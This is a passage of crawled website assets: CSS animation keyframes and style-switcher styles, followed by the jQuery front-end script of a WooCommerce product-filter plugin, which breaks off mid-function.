    transform: scale(1, 1);
  }
}
@-moz-keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-webkit-keyframes swingInX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@keyframes swingInX {
  0% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
}
@-moz-keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-webkit-keyframes swingOutX {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@keyframes swingOutX {
  0% {
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
  }
  100% {
    -moz-transform: perspective(1000px) rotateX(-90deg);
    -ms-transform: perspective(1000px) rotateX(-90deg);
    -webkit-transform: perspective(1000px) rotateX(-90deg);
    transform: perspective(1000px) rotateX(-90deg);
  }
}
@-moz-keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes bounceInY {
  0% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInY {
  0% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-webkit-keyframes bounceOutY {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@keyframes bounceOutY {
  0% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  30% {
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
}
@-moz-keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@-webkit-keyframes spinY {
  0% {
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
@keyframes spinY {
  0% {
    -moz-transform: rotateY(0);
    -webkit-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}
/* 
 *  Owl Carousel CSS3 Transitions 
 *  v1.3.2
 */
.owl-origin {
  -webkit-perspective: 1200px;
  -webkit-perspective-origin-x: 50%;
  -webkit-perspective-origin-y: 50%;
  -moz-perspective: 1200px;
  -moz-perspective-origin-x: 50%;
  -moz-perspective-origin-y: 50%;
  perspective: 1200px;
}

/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}

.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {
    opacity: 1;
  }
}
@-moz-keyframes empty {
  0% {
    opacity: 1;
  }
}
@keyframes empty {
  0% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-webkit-keyframes backSlideOut {
  25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(-200%);
  }
}
@-moz-keyframes backSlideOut {
  25% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(-200%);
  }
}
@keyframes backSlideOut {
  25% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
  100% {
    opacity: .5;
    transform: translateZ(-500px) translateX(-200%);
  }
}
@-webkit-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -webkit-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -webkit-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) translateX(0);
  }
}
@-moz-keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    -moz-transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    -moz-transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0) translateX(0);
  }
}
@keyframes backSlideIn {
  0%, 25% {
    opacity: .5;
    transform: translateZ(-500px) translateX(200%);
  }
  75% {
    opacity: .5;
    transform: translateZ(-500px);
  }
  100% {
    opacity: 1;
    transform: translateZ(0) translateX(0);
  }
}
@-webkit-keyframes scaleToFade {
  to {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
}
@-moz-keyframes scaleToFade {
  to {
    opacity: 0;
    -moz-transform: scale(0.8);
  }
}
@keyframes scaleToFade {
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes goDown {
  from {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes goDown {
  from {
    -moz-transform: translateY(-100%);
  }
}
@keyframes goDown {
  from {
    transform: translateY(-100%);
  }
}
@-webkit-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpFrom {
  from {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpFrom {
  from {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes scaleUpTo {
  to {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
}
@-moz-keyframes scaleUpTo {
  to {
    opacity: 0;
    -moz-transform: scale(1.5);
  }
}
@keyframes scaleUpTo {
  to {
    opacity: 0;
    transform: scale(1.5);
  }
}
@-webkit-keyframes errorShake {
	0%, 50%{
	  -webkit-transform: translateX(5px);
	}
	25%{
	  -webkit-transform: translateX(-5px);
	}
	100%{
	  -webkit-transform:translateX(0px);
	}
}
@-moz-keyframes errorShake {
	0%, 50%{
	  -moz-transform: translateX(5px);
	}
	25%{
	  -moz-transform: translateX(-5px);
	}
	100%{
	  -moz-transform:translateX(0px);
	}
}
@keyframes errorShake {
	0%, 50%{
	  transform: translateX(5px);
	}
	25%{
	  transform: translateX(-5px);
	}
	100%{
	  transform:translateX(0px);
	}
}
/*------------------------------------------------------------------
Style Switcher
*/
/* Style Switcher */
#style-switcher {
  display: block;
  width: 260px;
  position: fixed;
  top: 50%;
  margin-top: -220px;
  left: -220px;
  z-index: 9999;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
@media only screen and (max-width: 40.063em) {
  #style-switcher {
    display: none;
  }
}
#style-switcher.active {
  left: 0;
}
#style-switcher .style-toggle {
  float: right;
  width: 40px;
  height: 40px;
  border-top: 1px solid #0eb477;
  border-right: 1px solid #0eb477;
  border-bottom: 1px solid #0eb477;
  color: #fff;
  line-height: 40px;
  background: #0eb477;
  text-align: center;
  font-size: 20px;
  cursor: pointer;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0;
  border-radius: 0 3px 3px 0;
}
#style-switcher .style-toggle.active {
  background: #0eb477;
  border-color: #0eb477;
  color: #fff;
}
#style-switcher .style-toggle i {
  vertical-align: middle;
}
#style-switcher h2 {
  display: block;
  float: left;
  width: 220px;
  padding: 0 20px;
  height: 40px;
  line-height: 42px;
  margin: 0;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  background: #0eb477;
}
#style-switcher .style-content {
  float: left;
  background: #141414;
  padding: 0;
  width: 220px;
}
#style-switcher .style-content h3 {
  font-size: 14px;
  font-weight: 300;
  margin: 0 0 13px;
  float: left;
  color: #fff;
}
#style-switcher .style-content .section {
  padding: 15px 20px;
  border-bottom: 1px solid #3e3e3e;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
  float: left;
  width: 100%;
}
#style-switcher .style-content ul li {
  border: 0;
  display: block;
  float: left;
}
#style-switcher .style-content ul li.block {
  clear: left;
  margin-bottom: 3px;
}
#style-switcher .style-content ul li.block a {
  margin-left: 0;
}
#style-switcher .style-content ul li a {
  display: block;
  float: left;
  font-size: 12px;
  color: #a9a9a9;
  border: 1px solid #5d5d5d;
  text-align: center;
  height: 30px;
  line-height: 30px;
  margin-left: 4px;
  padding: 0 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
#style-switcher .style-content ul li a.active {
  border-color: #f6f6f6;
  color: #fff;
}
#style-switcher .style-content ul li a:hover {
  border-color: #fff;
}
#style-switcher .style-content ul li:first-child a {
  margin-left: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0
body_size: 4205
content:
(function($){
"use strict";

	function prdctfltr_show_opened_cats() {

		$('#prdctfltr_woocommerce').find('label.prdctfltr_active.prdctfltr_clicked').each( function() {
			$(this).next().show();
		});

		$('#prdctfltr_woocommerce').find('.prdctfltr_sub label.prdctfltr_active').each( function() {
			var curr = $(this).parent();
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	function prdctfltr_all_cats() {

		$('#prdctfltr_woocommerce').find('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents .prdctfltr_sub').each( function() {
			var curr = $(this);
			if ( !curr.is(':visible') ) {
				curr.show();
				if ( !curr.prev().hasClass('prdctfltr_clicked') ) {
					curr.prev().addClass('prdctfltr_clicked');
				}
			}
		});

	}

	if ( $('.prdctfltr_filter.prdctfltr_cat.prdctfltr_expand_parents').length > 0 ) {
		prdctfltr_all_cats();
	}
	else {
		prdctfltr_show_opened_cats();
	}

	String.prototype.getValueByKey = function (k) {
		var p = new RegExp('\\b' + k + '\\b', 'gi');
		return this.search(p) != -1 ? decodeURIComponent(this.substr(this.search(p) + k.length + 1).substr(0, this.substr(this.search(p) + k.length + 1).search(/(&|;|$)/))) : "";
	};

	var curr_data = {};

	function prdctfltr_init_scroll() {
		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_scroll_active') ) {

			$(".prdctfltr_checkboxes").mCustomScrollbar({
				axis:"y",
				scrollInertia:550,
				autoExpandScrollbar:true,
				advanced:{
					updateOnBrowserResize:true,
					updateOnContentResize:true
				}
			});

			if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') && ( $(".prdctfltr_checkboxes").length > $('.prdctfltr_filter_wrapper:first').attr('data-columns') ) ) {

				if ( $('.prdctfltr-widget').length == 0 ) {

					var curr_scroll_column = $('.prdctfltr_filter:first').width();
					var curr_columns = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns*curr_scroll_column);
					$('.prdctfltr_filter').css('width', curr_scroll_column);

					$(".prdctfltr_filter_wrapper").mCustomScrollbar({
						axis:"x",
						scrollInertia:550,
						scrollbarPosition:"outside",
						autoExpandScrollbar:true,
						advanced:{
							updateOnBrowserResize:true,
							updateOnContentResize:false
						}
					});
				}
			}

			if ( $('.prdctfltr-widget').length == 0 ) {
				$('.prdctfltr_slide .prdctfltr_woocommerce_ordering').hide();
			}

		}
	}

	function prdctfltr_respond(curr) {

		if ( curr.find('input[name="reset_filter"]:checked').length > 0 ) {
			curr.find('input[name="reset_filter"]').remove();
			curr.find('input[type="hidden"], input[name="sale_products"], input[name="instock_products"]:not([type="hidden"])').remove();
		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});
		}

		curr.find('.prdctfltr_filter.prdctfltr_range').each( function() {
			var curr_rng = $(this);
			if ( curr_rng.find('[name^="rng_min_"]').val() == undefined || curr_rng.find('[name^="rng_max_"]').val() == undefined ) {
				curr_rng.find('input').remove();
			}
		});

		if ( ( curr.closest('.prdctfltr_sc_products').length > 0 && curr.closest('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) || ( $('.prdctfltr_sc_products:first').length > 0 && $('.prdctfltr_sc_products:first').hasClass('prdctfltr_ajax') ) ) {

			var curr_sc = ( curr.closest('.prdctfltr_sc_products').length > 0 ? curr.closest('.prdctfltr_sc_products') : $('.prdctfltr_sc_products:first') );

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: ( curr_data['paginated'] !== undefined ? curr_sc.attr('data-page') : 1 ),
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

						curr_sc.after(response);
						var curr_next = curr_sc.next();

						curr_next.css({'position':'absolute', 'top':0, 'left':0});

						var curr_products = curr_next.find('.type-product');

						curr_next.find('.type-product').css('opacity', 0);

						curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}
						if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
								resizable: false,
								masonry: { }
							});
							if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
								$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
							}
						}

						curr_products.each(function(i) {
							$(this).delay((i++) * 100).fadeTo(100, 1);
						});

				}
				else {
					alert('Error!');
				}
			});

			var curr_widget = curr.closest('#prdctfltr_woocommerce').parent();


			if ( curr.closest('.prdctfltr-widget').length > 0 ) {

				var rpl = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').clone()).html().toString().replace(/\t/g, '');
				var rpl_off = $('<div></div>').append(curr_widget.find('.prdctfltr_filter').children(':not(input):first').find('.prdctfltr_widget_title').clone()).html().toString().replace(/\t/g, '');
				
				rpl = rpl.replace(rpl_off, '%%%');

				var widget_data = {
					action: 'prdctfltr_widget_respond',
					pf_query: curr_sc.attr('data-query'),
					pf_shortcode: curr_sc.attr('data-shortcode'),
					pf_filters: curr_fields,
					pf_preset: curr_widget.find('#prdctfltr_woocommerce').attr('data-preset'),
					pf_template: curr_widget.find('#prdctfltr_woocommerce').attr('data-template'),
					pf_widget_title: $.trim(rpl)
				}

				$.post(prdctfltr.ajax, widget_data, function(response) {
					if (response) {

						curr_widget.after(response);
						var curr_widget_next = curr_widget.next();

						curr_widget_next.css({'position':'absolute', 'top':0, 'left':0});

						var curr_products = curr_widget_next.find('.type-product');

						curr_widget.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
						curr_widget_next.removeAttr('style');

						if ( $(response).find('script').length > 0 ) {
							$(response).find('script').each(function(i) {
								eval($(this).text());
							});
						}

						prdctfltr_init_scroll();
						prdctfltr_show_opened_cats();
						prdctfltr_show_opened_widgets();

					}
					else {
						alert('Error!');
					}
				});

			}

		}
		else {
			curr.find('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').length > 0 ) {
					curr.find('.prdctfltr_add_inputs input[name='+$(this).attr('name')+']').remove();
				}
			});
			curr.submit();
		}

		return false;
	}

	function prdctfltr_submit_form() {


		if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') || $('#prdctfltr_woocommerce').find('input[name="reset_filter"]:checked').length > 0 ) {

			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');

			prdctfltr_respond(curr);

		}

	}

	$(document).on('click', '#prdctfltr_woocommerce_filter_submit', function() {

		var curr = $(this).parent();

		prdctfltr_respond(curr);

		return false;

	});

	$(document).on('click', '#prdctfltr_woocommerce_filter', function(){

		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			var curr = $(this).parent().children('form');
			if( $(this).hasClass('prdctfltr_active') ) {
				curr.stop(true,true).slideUp(200);
				$(this).removeClass('prdctfltr_active');
			}
			else {
				$(this).addClass('prdctfltr_active')
				curr.css({right: 0}).stop(true,true).slideDown(200);
			}
		}

		return false;
	});


	/*select*/
	$(document).on('click', '.pf_default_select .prdctfltr_widget_title', function() {

		var curr = $(this).closest('.prdctfltr_filter').find('.prdctfltr_checkboxes');

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100);
		}
		else {
			curr.slideUp(100);
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
		}

	});

	/*select*/
	var pf_select_opened = false;
	$(document).on('click', '.pf_select .prdctfltr_filter > span', function() {
		pf_select_opened = true;
		var curr = $(this).next();

		if ( !curr.hasClass('prdctfltr_down') ) {
			curr.prev().find('.prdctfltr-down').attr('class', 'prdctfltr-up');
			curr.addClass('prdctfltr_down');
			curr.slideDown(100, function() {
				pf_select_opened = false;
			});
			curr.closest('.prdctfltr_checkboxes').css({ 'z-index' : $('#prdctfltr_woocommerce').find('.prdctfltr_down').length });
			if ( !$('body').hasClass('pf_select_opened') ) {
				$('body').addClass('pf_select_opened');
			}
		}
		else {
			curr.slideUp(100, function() {
				pf_select_opened = false;
			});
			curr.removeClass('prdctfltr_down');
			curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
			if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length == 0 ) {
				$('body').removeClass('pf_select_opened');
			}
		}

	});

	$(document).on( 'click', 'body.pf_select_opened', function(e) {

		var curr_target = $(e.target);

		if ( $('#prdctfltr_woocommerce').find('.prdctfltr_down').length > 0 && pf_select_opened === false && !curr_target.is('span, input, i') ) {
			$('#prdctfltr_woocommerce').find('.prdctfltr_down').each( function() {
				var curr = $(this);
				if ( curr.is(':visible') ) {
					curr.slideUp(100);
					curr.removeClass('prdctfltr_down');
					curr.prev().find('.prdctfltr-up').attr('class', 'prdctfltr-down');
				}
			});
			$('body').removeClass('pf_select_opened');
		}
	});

	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {

		var curr = $(this).parent();

		if ( !curr.hasClass('prdctfltr_active') ) {
			curr.addClass('prdctfltr_active');
		}
		else {
			curr.removeClass('prdctfltr_active');
		}

	});

	$(document).on('click', '.prdctfltr_instock:not(span) input[type="checkbox"], .prdctfltr_orderby:not(span) input[type="checkbox"], .prdctfltr_per_page:not(span) input[type="checkbox"]', function() {
		var curr_chckbx =  $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val();

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

	$(document).on('click', '.prdctfltr_byprice input[type="checkbox"]', function() {
		var curr_chckbx = $(this);

		var curr = $(this).closest('.prdctfltr_filter');
		var curr_var = $(this).val().split('-');

		if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

			curr.children(':first').val('');
			curr.children(':first').next().val('');
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');

		}
		else {

			curr.children(':first').val(curr_var[0]);
			curr.children(':first').next().val(curr_var[1]);
			curr.find('input:not([type="hidden"])').prop('checked', false);
			curr.find('label').removeClass('prdctfltr_active');
			curr_chckbx.prop('checked', true);
			curr_chckbx.parent().addClass('prdctfltr_active');

		}

		prdctfltr_submit_form();
	});

	$(document).on('click', '.prdctfltr_characteristics input[type="checkbox"], .prdctfltr_tag input[type="checkbox"], .prdctfltr_cat input[type="checkbox"], .prdctfltr_attributes input[type="checkbox"]', function() {
		var curr_chckbx = $(this);
		var curr = curr_chckbx.closest('.prdctfltr_filter');
		var curr_var = curr_chckbx.val();
		var curr_attr = curr.children(':first').attr('name');

		if ( $('#prdctfltr_woocommerce').hasClass('pf_adptv_unclick') ) {
			if ( curr_chckbx.parent().hasClass( 'pf_adoptive_hide' ) ) {
				return false;
			}
		}

		if ( curr_var == '' && curr.find('label').is(':first-child') ) {
			curr.find('input[type="hidden"]').val('');
			curr.find('label').removeClass('prdctfltr_active');

			if ( $('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').length > 0 ) {
				$('#prdctfltr_woocommerce .prdctfltr_add_inputs input[name="'+curr_attr+'"]').remove();
			}

			if ( curr.parent().find('input[name="'+curr_attr+'"]').length > 1 ) {

				curr.parent().find('input[name="'+curr_attr+'"]').each( function() {
					$(this).val('');
				});

			}

			prdctfltr_submit_form();
		}

		if ( curr_var !== '' && curr.find('[data-sub='+curr_var+']').length > 0 ) {
			if ( !curr_chckbx.parent().hasClass('prdctfltr_clicked') ) {
				curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
					}
				});

				curr_chckbx.parent().addClass('prdctfltr_clicked');
				return false;
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {
					curr.find('[data-sub='+curr_var+']').slideToggle(100, function() {
						if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
							$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
						}
					});

					curr.find('[data-sub='+curr_var+'] input').each( function() {
						if ( $(this).parent().hasClass('prdctfltr_active') ) {
							prdctfltr_check(curr, $(this), $(this).val());
						}
					});

					curr_chckbx.parent().removeClass('prdctfltr_clicked');

				}
			}
		}

		prdctfltr_check(curr, curr_chckbx, curr_var);

		prdctfltr_submit_form();
	});


	function prdctfltr_check(curr, curr_chckbx, curr_var) {

		if ( curr.hasClass('prdctfltr_multi') ) {

			if ( curr_chckbx.val() !== '' ) {

				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val().indexOf('+') > 0 ? curr.children(':first').val().replace('+' + curr_var, '').replace(curr_var + '+', '') : '' );
					}
					else {
						var curr_settings = ( curr.children(':first').val().indexOf(',') > 0 ? curr.children(':first').val().replace(',' + curr_var, '').replace(curr_var + ',', '') : '' );
					}

					curr.children(':first').val(curr_settings);
				}
				else {
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');

					if ( curr.hasClass('prdctfltr_merge_terms') ) {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + '+' + curr_var );
					}
					else {
						var curr_settings = ( curr.children(':first').val() == '' ? curr_var : curr.children(':first').val() + ',' + curr_var );
					}
					curr.children(':first').val(curr_settings);
				}
			}
			else {
				if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

					if ( curr.parent().hasClass('prdctfltr_clicked') ) {
						curr.parent().removeClass('prdctfltr_clicked');
						curr.find('[data-sub='+curr_chckbx.val()+']').slideToggle(100);
					}

					curr_chckbx.prop('checked', false);
					curr_chckbx.parent().removeClass('prdctfltr_active');
				}
				else {
					curr.children(':first').val('');
					curr.find('input:not([type="hidden"])').prop('checked', false);
					curr.find('label').removeClass('prdctfltr_active');
					curr_chckbx.prop('checked', true);
					curr_chckbx.parent().addClass('prdctfltr_active');
				}
			}


		}
		else {

			if ( curr_chckbx.parent().hasClass('prdctfltr_active') ) {

				curr.children(':first').val('');
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');

			}
			else {

				curr.children(':first').val(curr_var);
				curr.find('input:not([type="hidden"])').prop('checked', false);
				curr.find('label').removeClass('prdctfltr_active');
